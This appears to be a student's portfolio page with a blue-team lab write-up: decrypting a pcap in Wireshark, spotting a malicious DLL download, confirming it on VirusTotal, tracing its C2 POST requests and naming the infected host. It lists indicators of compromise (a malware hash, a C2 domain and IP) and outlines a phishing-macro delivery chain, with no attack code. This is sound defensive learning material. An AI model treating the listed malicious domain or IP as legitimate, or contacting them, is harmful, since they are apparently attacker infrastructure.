
<file: projects/Network_Traffic_Analysis.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Network Traffic Analysis — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>

<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">Vilde-Marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity</span>
      <h1>Network Traffic Analysis using Wireshark</h1>
      <p class="lead">
        In this first exercise I am given a pcap file and a txt file containing TLS keys. The objective is to use these keys to decrypt
         the network traffic and analyze the communication of a particular system. My goal is to identify signs of infection and find out 
         what happened. Using Wireshark, this is essentially the kind of task you would encounter working on a blue team.
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity</span>
        </div>
        <div class="meta-item">
          <span class="label">Tool</span>
          <span class="value">Wireshark</span>
          <span class="value">VirusTotal</span>
        </div>
        <div class="meta-item">
          <span class="label">Course</span>
          <span class="value">Hackersploit Linux Security | Blue Team Series</span>
          <span class="value">Episode 1: Network Traffic Analysis with Wireshark</span>
          <a href="https://www.youtube.com/watch?v=rS7SPH_2iWc&list=PLTnRtjQN5ieZuL1qgfAQxEIg1Bw4hS8wM" target="_blank">
            YouTube</a>
        </div>
      </div>

      <h1>Objective</h1>
      <p>
        I'd heard "blue team" thrown around a lot before starting this, but I wanted to actually understand what the work 
        looks like day to day, not just the term. I'd used Wireshark before in school labs, but always in a fairly abstract 
        way, never with a "something happened here, figure out what" framing. This exercise, the first in Hackersplot's Blue 
        Team Series on network traffic analysis, seemed like a good low-stakes way to get a feel for that kind of work: given 
        a pcap file and a set of TLS keys, decrypt the traffic, and figure out whether a machine had been compromised — and 
        if so, how.
      </p>

      <h1>Environment</h1>
      <ul>
        <li>A packet capture <strong>(.pcap)</strong> of network traffic</li>
        <li>A TLS key log file (Needed to decrypt the capture)</li>
        <li>Wireshark, for traffic analysis</li>
        <li>VirusTotal, fir scanning a suspicious file against ultiple anivirus engines</li>
        <li>A Kali Linux VM, for a safe environment to experiment in</li>
      </ul>


      <h1>Method</h1>
      <p>
        I opened the pcap file in Wireshark. To be able to read the traffic I first had to import 
        the TLS keys under Preferences → Protocols → TLS, since all the communication would otherwise 
        just show up as encrypted data. I knew this from the video, but it's worth noting that this 
        only works if you have access to private keys or a pre-master secret log, which you rarely 
        have in a real-world scenario.
      </p>

      <p><b>Before Decryption:</b></p>
      <img src="../assets/images/Network_Traffic/Traffic_before_decrypt.png"
            alt="Traffic before decryption"
            class="screenshot">

      <p><b>After Decryption:</b></p>
      <img src="../assets/images/Network_Traffic/Traffic_after_decrypt.png"
            alt="Traffic after decryption"
            class="screenshot">

      <p>
        With the TLS keys loaded, my first goal was to get a high-level overview of the network activity. Rather than 
        looking at raw traffic immediately, I wanted to focus on initiated connections and HTTP requests, as these are the 
        most likely places to spot suspicious behaviour. The filter used here was introduced in the video course as a solid 
        starting point, and after looking at each component it makes sense why; it's designed to focus on the most relevant 
        traffic for malware analysis while removing background noise that would only clutter the view. 
      </p>
      <p>The display filter used: <h4>(http.request or tls.handshake.type eq 1) and !(ssdp)</h4></p>
      <p>
        <ul>
          <li><strong>http.request</strong> displays all HTTP requests sent across the network, including GET, POST, and others. This is useful 
            because malicious actors often use HTTP requests to exfiltrate data from a machine or to communicate with a 
            command-and-control server, often without the user knowing.</li>
          <li><strong>tls.handshake.type eq 1</strong>  filters for TLS Client Hello messages, giving a quick overview of every TLS connection initiated —
             essentially a list of all the domains and servers the machine tried to connect to. Useful for spotting suspicious domains 
             and establishing a timeline of network activity. (For reference, type 2 would show Server Hellos, and type 11 would show 
             certificates.)</li>
          <li><strong>!(ssdp)</strong>  filters out background noise. Pcap files often contain a lot of routine traffic that isn't relevant to the 
            investigation, and SSDP is one of the most common examples.</li>
        </ul>
      </p>

      <img src="../assets/images/Network_Traffic/traffic_using_display_filter.png"
            alt="Traffic using filter"
            class="screenshot">

      <p>
        One of the HTTP requests stood out immediately: a GET request for a <strong>.dll</strong> file. A DLL (Dynamic Link Library) is a file containing code and 
        functions that multiple programs can share and use simultaneously. In malware analysis, DLLs are particularly relevant since they're 
        commonly associated with two types of attacks: <strong>DLL hijacking</strong>, where malware replaces a legitimate DLL with a malicious one so a trusted 
        program unknowingly executes the malware, and <strong>DLL injection</strong>, where malware injects its own DLL into a running process to hide inside it.
      </p>

      <p>
        To investigate further, I exported the file directly from Wireshark (something only possible because the traffic had already been decrypted) via File
         → Export Objects → HTTP, selecting the <strong>invest_20.dll</strong> file. I then uploaded it to VirusTotal to try to identify what type of malware this was.
      </p>

      <img src="../assets/images/Network_Traffic/VirusTotal_initial_analysis.png"
            alt="VirusTotal's initial analysis of the DLL file"
            class="screenshot">

      <p>The results were conclusive: 59 out of 72 security vendors flagged the file as malicious. The file was identified as CrowdDry.DLL, with the hash:</p> 
      <p><strong>31cf42b2a7c5c558f44cfc67684cc344c17d4946d3a1e0b2cecb8eb58173cb2f</strong></p> 
      <p>A hash acts as a unique fingerprint for a file, used to identify and track specific malware samples.</p>

      <img src="../assets/images/Network_Traffic/Execution_parents.png"
            alt="Execution parents: files previously observed delivering the DLL"
            class="screenshot">

      <p>
        VirusTotal also revealed the execution parents of the DLL — files previously observed delivering it, including <strong> invest_20.zip, invest_20.dll, Invoice.doc, 
        and investments.doc</strong>. This points to a classic phishing delivery chain: a victim receives an investment-themed Word document, opens it, and embedded macros 
        download and execute the malicious DLL without the user realizing anything is wrong. The investment-themed naming is a deliberate social engineering tactic 
        designed to appear legitimate.
      </p>

      <p>
        Looking at the imported DLLs gave further insight into the malware's capabilities:
      </p>

      <table>
        <tr>
          <th>Import</th>
          <th>Capability</th>
        </tr>
        <tr>
          <th>KERNEL32.dll</th>
          <td>File and process manipulation</td>
        </tr>
        <tr>
          <th>USER32.dll</th>
          <td>Interaction with the Windows UI and input</td>
        </tr>
        <tr>
          <th>WS2_32.dll</th>
          <td>Network communication</td>
        </tr>
        <tr>
          <th>ADVAPI32.dll</th>
          <td>Access to the Windows registry and security functions</td>
        </tr>
        <tr>
          <th>ole32.dll</th>
          <td>COM object interaction, often used for inter-process communication</td>
        </tr>
      </table>

      <p>
        The combination of network functions and registry access alongside process manipulation is a strong indicator of malicious intent. A legitimate DLL
         serving a simple purpose would rarely need all of these capabilities together. This suggests the malware was likely designed to communicate with an
          external server, manipulate system processes, and potentially establish persistence on the infected machine.
      </p>

      <h3>Further evidence gathering: what does the malware do on the network?</h3>
      <p>
        Having confirmed the file was malicious through VirusTotal, I returned to the capture to observe how it actually behaved on the network. After 
        the initial GET request that downloaded <strong>invest_20.dll</strong>, the traffic showed several POST requests to <strong>docs.php</strong> on <strong>105711.com</strong> (IP <strong>162.255.119.253</strong>) — 
        a domain with no legitimate purpose, strongly suggesting attacker-controlled infrastructure.
      </p>

      <img src="../assets/images/Network_Traffic/GET_req_1.png"
            alt="POST requests to the suspicious domain"
            class="screenshot">

      <img src="../assets/images/Network_Traffic/GET_req_2.png"
            alt="Payload of suspicious request"
            class="screenshot">
      
      <p>
        Following the TLS stream of one of these requests revealed the malware sending obfuscated data back to this external server. This is a hallmark of C2 (command-and-control) communication, likely an attempt to 
        exfiltrate data or await further instructions. The server responded with a 502 Bad Gateway error, indicating the C2 infrastructure was unreachable at the time of capture. The fact that multiple POST requests 
        were made suggests the malware retried the connection after initial failure; based on this, the exfiltration was likely unsuccessful.
      </p>

      <p>
        This confirmed CrowdDry.DLL as a <strong>data-stealing or backdoor type malware</strong>.So, not something that simply sits passively on the machine, but something that actively attempts to communicate with an external server 
        to send stolen data or receive commands from the attacker.
      </p>

      <h3>Evaluating the remaining traffic</h3>
      <p>
        Not all traffic in the capture was suspicious. One stream initially caught my attention : a GET request that, at first glance, seemed potentially related to the infection given the unfamiliar IP and port. Investigating further 
        revealed it was communicating with settings-win-ppe.data.microsoft.com, a legitimate Microsoft domain. The request was a standard GET to /settings/v2.0/Storage/StorageHealthEvaluation, sent by the Windows StorageHealth service, 
        with the server responding 304 Not Modified — meaning nothing had changed since the last check. This was normal Windows telemetry, unrelated to the infection.
      </p>

      <img src="../assets/images/Network_Traffic/Not_suspisous.png"
            alt="Payload of suspicious request"
            class="screenshot">

      <blockquote class="reflection">
        <h3>Reflection: Novel Doesn't Mean Nefarious</h3>
        <p>
          Going in, I assumed anything with an unfamiliar IP or port was worth flagging as suspicious by default. What I learned here is that unfamiliarity alone isn't evidence — a lot of legitimate background noise (OS telemetry, 
          health checks, update services) looks just as unremarkable-but-unfamiliar as something malicious would, at least until you actually dig into what's being requested and why. The distinguishing factor wasn't the IP or 
          port at all, it was the content and behavior of the request: a standard telemetry check-in with a "nothing changed" response looks nothing like a C2 beacon once you actually follow the stream. It's a good reminder that 
          context matters more than surface-level unfamiliarity, and that it's worth taking the time to investigate before dismissing or flagging something.
        </p>
      </blockquote>

      <h3>Which exact machine was infected?</h3>
      <p>
        For incident reports it's often important to identify exactly which machine is infected, preferably by name as well as IP. By applying the <strong>nbns</strong> filter in Wireshark, I was able to identify the hostname of the infected machine. 
        The source IP <strong>10.4.1.101</strong> registered itself as <strong>DESKTOP-U54AJ8K</strong>  (indicated by the <strong>&lt;00&gt;</strong> suffix, which identifies the workstation service).
      </p>

      <img src="../assets/images/Network_Traffic/what_machine.png"
            alt="NBNS traffic revealing the infected machine's hostname"
            class="screenshot">
      <p>
        Combined with the rest of the traffic analysis, this confirmed that <b>DESKTOP-U54AJ8K</b> at <b>10.4.1.101</b> was the infected machine, compromised via a phishing document that delivered the CrowdDry.DLL backdoor.
      </p>

      <blockquote class="reflection">
        <h3>Reflection: what "blue team work" actually turned out to mean</h3>
        <p>
          I went into this mostly curious about what the catchphrase "blue team" actually referred to in practice, and this exercise gave me a much more concrete answer than I expected. It wasn't abstract theory — it was a 
          specific, traceable sequence: decrypt the traffic, spot the anomaly (a GET request for a .dll), pull the file, confirm it's malicious, then go back into the capture to reconstruct what it actually did on the network 
          and who it belonged to. What stuck with me most was how much of it is just deliberate, patient narrowing — filtering out noise, following one suspicious thread at a time, and being willing to rule things out (like 
          the Microsoft telemetry) just as carefully as ruling things in. I'd used Wireshark before, but always as a "here's a filter, apply it" exercise. Doing it with an actual "what happened here" framing made it click in 
          a way it hadn't before, and left me wanting to look into network forensics and malware analysis further.
        </p>
      </blockquote>

      <h1>Overall Takeaways</h1>
      <p>
        <ul>
          <li>TLS decryption via a key log file only works with access to private keys or a pre-master secret log — a rare condition outside of a lab, but a good illustration of exactly why encrypted traffic is normally opaque 
            to defenders.</li>
          <li>A single suspicious artifact (a .dll download) can be traced end-to-end: from the initial HTTP request, to a VirusTotal-confirmed hash, to its delivery chain (phishing document → macro → DLL), to its live C2 
            behavior on the network.</li>
          <li>Signature/hash-based tools like VirusTotal are powerful but only as good as what's already been documented — they confirm known threats rather than reveal unknown ones.</li>
          <li>Unfamiliar IPs or ports are not evidence of compromise by themselves; context and actual request content matter more than surface-level unfamiliarity.</li>
          <li>Hostname resolution (via nbns) matters for incident reporting — identifying the affected machine by name, not just IP, is part of producing an actionable result.</li>
        </ul>
      </p>


      <div class="tag-row">
        <span class="tag">Wireshark</span>
        <span class="tag">VirusTotal</span>
        <span class="tag">Network Analysis</span>
        <span class="tag">Blue Team</span>
        <span class="tag">Kali Linux</span>
        <span class="tag">VirtualBox</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

  <script src="../assets/js/matrix-rain.js" defer></script>
</body>
</file>


